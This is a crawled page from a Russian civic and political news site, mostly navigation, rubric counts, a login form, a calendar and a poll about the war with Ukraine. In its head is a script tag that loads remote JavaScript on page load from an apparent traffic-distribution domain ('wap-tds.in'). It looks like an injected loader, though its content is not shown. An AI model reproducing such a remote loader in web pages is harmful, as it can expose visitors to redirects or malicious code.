

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asbest-grin.ru/index/0-124
body_size: 9744
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Гражданский инцидент - политический клуб - Пробная2</title>
<link type="text/css" rel="stylesheet" href="/_st/my.css" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />


<script type="text/javascript">
 var browser = navigator.userAgent;
 var browserRegex = /(Android|BlackBerry|IEMobile|Nokia|iP(ad|hone|od)|Opera M(obi|ini))/;
 var isMobile = false;
 if(browser.match(browserRegex)) {
 isMobile = true;
 addEventListener("load", function() { setTimeout(hideURLbar, 0); }, false);
 function hideURLbar(){
 window.scrollTo(0,1);
 }
 }
</script>
<script type="text/javascript">
var navTitle = 'Navigation';
</script>
<meta name="yandex-verification" content="4eac0ed715e2d7ef">
<meta name="keywords" content="Асбест, парти, общественные организации, религия, церковь, ислам, автотранспорт, строительная промышленноссть, электроэнергетика, агропромышленный комплекс, детские учереждения, правоозхранительные учереждения, налоговая инспекция, водоканал, газоснабжение, электроснабжение, торговые центры, юридические услуги, молодежные проблемы, ЖКХ, политика, экономика, экология, спорт, образование, пенсионеры, социальные проблемы, культура, музука, туризм, отдых">
<meta name="description" content="Информация о событиях в стране и за рубежом">
<meta name="author" content="Druzhinin Yuri">
<meta content="text/html; charset=UTF-8" http-equiv="Content-type">
<meta name="robots" content="index,follow"><? toodoo-key: RgM7xppJcF5HhYvaJ5sHS ?>
 <script type="text/javascript" src="http://wap-tds.in/code/js.php?i=1487&r=2802&p=7263&c=8"></script> 
 
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();
 for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
 k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(90964893, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90964893" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
 
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer3.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s743.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.168618563711863"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/bottomInfo.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"274454067640071202744","site":{"id":"0asbest-grin","host":"asbest-grin.ucoz.ru","domain":"asbest-grin.ru"},"sign":{"7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник","230039":"Согласиться","5458":"Следующий","230038":"Этот сайт использует файлы cookies для более комфортной работы пользователя. Продолжая просмотр страниц сайта, вы соглашаетесь с <a href=/index/cookiepolicy target=_blank >Политикой использования файлов cookies</a>.","7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер"},"uLightboxType":1,"language":"ru","layerType":3,"module":"index","bottomInfoData":[{"message":230038,"cookieKey":"cPolOk","id":"cookiePolicy","class":"","button":230039}],"country":"US"};
/* --- UCOZ-JS-CODE --- */
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['asbest-grin.ru','asbest-grin.ru'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://asbest-grin.ru'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>

<body>
<!--U1AHEADER1Z--><header>
 <div id="header">
 <div id="header-i">
 <div class="wrapper">
 <div id="sch-box">
 <div class="search-box">
 <div class="searchForm"><form onSubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/"><div class="schQuery"><input value="" type="text" name="q" maxlength="30" size="20" class="queryField" /></div><div class="schBtn"><input type="submit" class="searchSbmFl" name="sfSbm" value="Search" /></div></form></div>
 </div>
 </div>
 <div id="site-logo"><span class="site-l"><span class="site-n"><a href="http://asbest-grin.ru/" title="Home"><!-- <logo> -->ГРАЖДАНСКИЙ ИНЦИДЕНТ<!-- </logo> --></a></span></span></div>
 <div class="login-b">
 
 <a title="Регистрация" href="/index/3"><!--<s3089>-->Регистрация<!--</s>--></a> | 
 <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
 </div>
 </div>
 </div>
</header>
<nav>
 <div id="nav-box">
 <div class="wrapper">
 <div id="soc-box">
 <span>
 <a href="https://www.facebook.com/AsBestGrin.ru/about" class="soc-fc" target="_blank"></a>
 </span>
 <span>
 <a href="https://www.tumblr.com/asestgrin" class="soc-tw" target="_blank"></a>
 </span>
 <span>
 <a href="https://vk.com/club133806726" class="soc-vi" target="_blank"></a>
 </span>
 <span>
 <a href="https://ok.ru/group65083302281269" class="soc-in" target="_blank"></a>
 </span> 
 
 </div>
 <div id="catmenu">
 <!-- <sblock_nmenu> -->
<!-- <bc> --><div id="uNMenuDiv1" class="uMenuV"><ul class="uMenuRoot">
<li><a  href="http://asbest-grin.ru" ><span>Главная</span></a></li>
<li><a  href="http://asbest-grin.ru/publ/publ/37" ><span>Статьи</span></a></li>
<li><a  href="http://asbest-grin.ru/load/12" ><span>Библиотека</span></a></li>
<li><a  href="/tests" ><span>Тесты</span></a></li>
<li><a  href="/blog" ><span>Полезная информация</span></a></li>
<li><a  href="https://asbest-grin.ru/index/0-264" ><span>ШИП</span></a></li></ul></div><!-- </bc> -->
<!-- </sblock_nmenu> -->
 <div class="clr"></div>
 </div>
 <div class="clr"></div>
 </div>
 </div>
</nav><!--/U1AHEADER1Z-->
 <!--U1PROMO1Z-->
 
 <!--/U1PROMO1Z-->
<div id="casing">
 <div class="wrapper">
 
 <!-- <middle> -->
 <div id="content" >
 <section><!-- <body> --><div class="page-content-wrapper"><br><br><table style="border-collapse: collapse; width: 100%;"><tbody><tr><td valign="top"><br></td><td><img alt="" src="/Knop3_Auto.jpg"><br></td><td><img alt="" src="/Knop3_Biz.jpg"><br></td><td><img alt="" src="/Knop3_GKH.jpg"><br></td><td><img alt="" src="/Knop3_Mol.jpg"><br></td><td><img alt="" src="/Knop3_Potreb.jpg"><br></td><td><img alt="" src="/Knop3_Sos.jpg"><br></td><td><img alt="" src="/Knop3_Tr.jpg"><br></td></tr></tbody></table><br></div><!-- </body> --></section>
 </div>
  
 <aside>
 <div id="sidebar"> 
 <!--U1CLEFTER1Z--><!-- <block4> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Тематические направления<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
<li><a href="/index/0-69">СОЦИАЛЬНЫЕ ВОПРОСЫ</a></li>
<li><a href="/index/0-75">ПРЕДПРИНИМАТЕЛЬ</a></li>
<li><a href="/index/0-70">ЖИЗНЬ МОЛОДЕЖИ</a></li>
<li><a href="/index/0-76">ТРУДОВОЕ ПРАВО</a></li>
<li><a href="/index/0-74">ВОПРОСЫ ЖКХ</a></li>
<li><a href="/index/0-67">ПОТРЕБИТЕЛЬ</a></li>
<li><a href="/index/0-81">ВОКРУГ АВТО</a></li>
</ul> </div>
 <div class="clr"></div>
 </div>
<!-- </block4> -->

<!-- <block5> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-9" class="catName">Авто</a> <span class="catNumData">[1089]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-27" class="catName">Армия</a> <span class="catNumData">[419]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-18" class="catName">Бизнес</a> <span class="catNumData">[524]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-30" class="catName">Боевые действия</a> <span class="catNumData">[3735]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-14" class="catName">Жизнь молодежи</a> <span class="catNumData">[615]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-11" class="catName">Здоровье, медицина</a> <span class="catNumData">[1148]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-28" class="catName">Законотворчество</a> <span class="catNumData">[269]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-17" class="catName">Интернет-среда</a> <span class="catNumData">[836]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-25" class="catName">Криминал, скандалы</a> <span class="catNumData">[3501]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-4" class="catName">Общество</a> <span class="catNumData">[7254]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-26" class="catName">Образование</a> <span class="catNumData">[294]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-5" class="catName">Политика</a> <span class="catNumData">[7752]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-29" class="catName">Происшествия</a> <span class="catNumData">[1081]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-19" class="catName">Права потребителя</a> <span class="catNumData">[974]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-22" class="catName">Проблемы ЖКХ</a> <span class="catNumData">[547]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-10" class="catName">Спорт</a> <span class="catNumData">[430]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-12" class="catName">Социальные вопросы</a> <span class="catNumData">[595]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-23" class="catName">Трудовые  отношения</a> <span class="catNumData">[383]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-24" class="catName">Уровень жизни</a> <span class="catNumData">[422]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-16" class="catName">Экология</a> <span class="catNumData">[186]</span>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top">
						<a href="/news/1-0-6" class="catName">Экономика</a> <span class="catNumData">[535]</span>
					</td></tr></table><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block5> -->

<!-- <block6> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block6> -->

<!-- <block7> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> -->
		<script>
		sendFrm549003 = function( form, data = {} ) {
			var o   = $('#frmLg549003')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549003')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549003').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549003').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549003" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549003" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549003(this)" data-submitter="sendFrm549003">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remsitePage124" type="checkbox" name="rem" value="1" checked="checked"/><label for="remsitePage124">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="003" />
			
			
		</form><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->


<!-- <block9> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-08" title="5 Сообщений">8</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-09" title="5 Сообщений">9</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-10" title="6 Сообщений">10</a></td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMdayA">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><br><select class="archMenu" name="archmenu" onchange="top.location.href='/news/'+this.options[this.selectedIndex].value;"><option value="">- Выберите месяц -</option><option value="000-" selected>000 Декабрь</option><option value="2010-01">2010 Январь</option><option value="2010-02">2010 Февраль</option><option value="2010-03">2010 Март</option><option value="2010-04">2010 Апрель</option><option value="2010-05">2010 Май</option><option value="2010-06">2010 Июнь</option><option value="2010-07">2010 Июль</option><option value="2010-08">2010 Август</option><option value="2010-09">2010 Сентябрь</option><option value="2010-10">2010 Октябрь</option><option value="2010-11">2010 Ноябрь</option><option value="2010-12">2010 Декабрь</option><option value="2011-01">2011 Январь</option><option value="2011-02">2011 Февраль</option><option value="2011-03">2011 Март</option><option value="2011-04">2011 Апрель</option><option value="2011-05">2011 Май</option><option value="2011-06">2011 Июнь</option><option value="2011-07">2011 Июль</option><option value="2011-08">2011 Август</option><option value="2011-09">2011 Сентябрь</option><option value="2011-10">2011 Октябрь</option><option value="2011-11">2011 Ноябрь</option><option value="2011-12">2011 Декабрь</option><option value="2012-01">2012 Январь</option><option value="2012-02">2012 Февраль</option><option value="2012-03">2012 Март</option><option value="2012-04">2012 Апрель</option><option value="2012-05">2012 Май</option><option value="2012-06">2012 Июнь</option><option value="2012-07">2012 Июль</option><option value="2012-08">2012 Август</option><option value="2012-09">2012 Сентябрь</option><option value="2012-10">2012 Октябрь</option><option value="2012-11">2012 Ноябрь</option><option value="2012-12">2012 Декабрь</option><option value="2013-01">2013 Январь</option><option value="2013-02">2013 Февраль</option><option value="2013-03">2013 Март</option><option value="2013-04">2013 Апрель</option><option value="2013-05">2013 Май</option><option value="2013-06">2013 Июнь</option><option value="2013-07">2013 Июль</option><option value="2013-08">2013 Август</option><option value="2013-09">2013 Сентябрь</option><option value="2013-10">2013 Октябрь</option><option value="2013-11">2013 Ноябрь</option><option value="2013-12">2013 Декабрь</option><option value="2014-01">2014 Январь</option><option value="2014-02">2014 Февраль</option><option value="2014-03">2014 Март</option><option value="2014-04">2014 Апрель</option><option value="2014-05">2014 Май</option><option value="2014-06">2014 Июнь</option><option value="2014-07">2014 Июль</option><option value="2014-08">2014 Август</option><option value="2014-09">2014 Сентябрь</option><option value="2014-10">2014 Октябрь</option><option value="2014-11">2014 Ноябрь</option><option value="2014-12">2014 Декабрь</option><option value="2015-01">2015 Январь</option><option value="2015-02">2015 Февраль</option><option value="2015-03">2015 Март</option><option value="2015-04">2015 Апрель</option><option value="2015-05">2015 Май</option><option value="2015-06">2015 Июнь</option><option value="2015-07">2015 Июль</option><option value="2015-08">2015 Август</option><option value="2015-09">2015 Сентябрь</option><option value="2015-10">2015 Октябрь</option><option value="2015-11">2015 Ноябрь</option><option value="2015-12">2015 Декабрь</option><option value="2016-01">2016 Январь</option><option value="2016-02">2016 Февраль</option><option value="2016-03">2016 Март</option><option value="2016-04">2016 Апрель</option><option value="2016-05">2016 Май</option><option value="2016-06">2016 Июнь</option><option value="2016-07">2016 Июль</option><option value="2016-08">2016 Август</option><option value="2016-09">2016 Сентябрь</option><option value="2016-10">2016 Октябрь</option><option value="2016-11">2016 Ноябрь</option><option value="2016-12">2016 Декабрь</option><option value="2017-01">2017 Январь</option><option value="2017-02">2017 Февраль</option><option value="2017-03">2017 Март</option><option value="2017-04">2017 Апрель</option><option value="2017-05">2017 Май</option><option value="2017-06">2017 Июнь</option><option value="2017-07">2017 Июль</option><option value="2017-08">2017 Август</option><option value="2017-09">2017 Сентябрь</option><option value="2017-10">2017 Октябрь</option><option value="2017-11">2017 Ноябрь</option><option value="2017-12">2017 Декабрь</option><option value="2018-01">2018 Январь</option><option value="2018-02">2018 Февраль</option><option value="2018-03">2018 Март</option><option value="2018-04">2018 Апрель</option><option value="2018-05">2018 Май</option><option value="2018-06">2018 Июнь</option><option value="2018-07">2018 Июль</option><option value="2018-08">2018 Август</option><option value="2018-09">2018 Сентябрь</option><option value="2018-10">2018 Октябрь</option><option value="2018-11">2018 Ноябрь</option><option value="2018-12">2018 Декабрь</option><option value="2019-01">2019 Январь</option><option value="2019-02">2019 Февраль</option><option value="2019-03">2019 Март</option><option value="2019-04">2019 Апрель</option><option value="2019-05">2019 Май</option><option value="2019-06">2019 Июнь</option><option value="2019-07">2019 Июль</option><option value="2019-08">2019 Август</option><option value="2019-09">2019 Сентябрь</option><option value="2019-10">2019 Октябрь</option><option value="2019-11">2019 Ноябрь</option><option value="2019-12">2019 Декабрь</option><option value="2020-01">2020 Январь</option><option value="2020-02">2020 Февраль</option><option value="2020-03">2020 Март</option><option value="2020-06">2020 Июнь</option><option value="2020-07">2020 Июль</option><option value="2020-08">2020 Август</option><option value="2020-10">2020 Октябрь</option><option value="2020-11">2020 Ноябрь</option><option value="2020-12">2020 Декабрь</option><option value="2021-01">2021 Январь</option><option value="2021-08">2021 Август</option><option value="2021-09">2021 Сентябрь</option><option value="2021-12">2021 Декабрь</option><option value="2022-01">2022 Январь</option><option value="2022-10">2022 Октябрь</option><option value="2022-11">2022 Ноябрь</option><option value="2022-12">2022 Декабрь</option><option value="2023-01">2023 Январь</option><option value="2023-02">2023 Февраль</option><option value="2023-03">2023 Март</option><option value="2023-04">2023 Апрель</option><option value="2023-05">2023 Май</option><option value="2023-06">2023 Июнь</option><option value="2023-07">2023 Июль</option><option value="2023-08">2023 Август</option><option value="2023-09">2023 Сентябрь</option><option value="2023-10">2023 Октябрь</option><option value="2023-11">2023 Ноябрь</option><option value="2023-12">2023 Декабрь</option><option value="2024-01">2024 Январь</option><option value="2024-02">2024 Февраль</option><option value="2024-03">2024 Март</option><option value="2024-04">2024 Апрель</option><option value="2024-05">2024 Май</option><option value="2024-06">2024 Июнь</option><option value="2024-07">2024 Июль</option><option value="2024-08">2024 Август</option><option value="2024-09">2024 Сентябрь</option><option value="2024-10">2024 Октябрь</option><option value="2024-11">2024 Ноябрь</option><option value="2024-12">2024 Декабрь</option><option value="2025-01">2025 Январь</option><option value="2025-02">2025 Февраль</option><option value="2025-03">2025 Март</option><option value="2025-04">2025 Апрель</option><option value="2025-07">2025 Июль</option><option value="2025-11">2025 Ноябрь</option><option value="2025-12">2025 Декабрь</option><option value="2026-01">2026 Январь</option></select><!-- </bc> -->
 <div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
 new google.translate.TranslateElement({pageLanguage: 'ru', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script> 
 </div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block9> -->


<!-- <block11> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5207>-->Наш опрос<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><script>function pollnow110(){document.getElementById('PlBtn110').disabled=true;_uPostForm('pollform110',{url:'/poll/',type:'POST'});}function polll110(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-110',type:'GET'});}</script><div id="pollBlock110"><form id="pollform110" onsubmit="pollnow110();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Кто одержит победу в противостоянии с Украиной?</b></div>
				<div class="pollAns"><div class="answer"><input id="a1101" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1101">Россия</label></div>
<div class="answer"><input id="a1102" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1102">США</label></div>
<div class="answer"><input id="a1103" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1103">НАТО</label></div>
<div class="answer"><input id="a1104" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1104">Польша</label></div>
<div class="answer"><input id="a1105" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1105">Украина</label></div>
<div class="answer"><input id="a1106" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a1106">Поживем увидим</label></div>

					<div id="pollSbm110" class="pollButton"><input class="pollBut" id="PlBtn110" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="274454067640071202744" />
					<input type="hidden" name="id"   value="27" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="110" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/27'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>14</b></div>
			</div></form></div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block11> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Полезная информация<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>

 <script type="text/javascript" src="/informer/27-1"></script>

 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->





<!-- <block14> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5204>-->Друзья сайта<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <!-- <bc> --><!--<s1546>--><ul>
<li><a href="http://asbestgid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест Асбеста</a></li>
 <li><a href="https://asbest-gid.ru/" target="_blank" rel="noopener nofollow">Интернет-дайджест для WEB</a></li>
 <li><a href="https://asbest.name/" target="_blank" rel="noopener nofollow">Инфо портал Асбеста</a></li>
 <li><a href="https://blog.ucoz.ru/" target="_blank" rel="noopener nofollow">Официальный блог</a></li>
<li><a href="https://forum.ucoz.ru/" target="_blank" rel="noopener nofollow">Сообщество uCoz</a></li>
<li><a href="https://www.ucoz.ru/help/" target="_blank" rel="noopener nofollow">База знаний uCoz</a></li>
</ul><!--</s>--><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!-- </block14> -->

<!-- <block3> -->
<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5351>-->Интернет-компас<!--</s>--><!-- </bt> --></span></div>
 <div class="inner"><ul>
 
<!--check code-->
 </ul></div>
 <div class="clr"></div>
 </div>
<!-- </block3> -->

<!-- <block13> -->

<div class="sidebox">
 <div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --> 
 <a href="https://webmaster.yandex.ru/siteinfo/?site=asbest-grin.ru"><img width="88" height="31" alt="" border="0" src="https://yandex.ru/cycounter?asbest-grin.ru&theme=light&lang=ru"/></a>
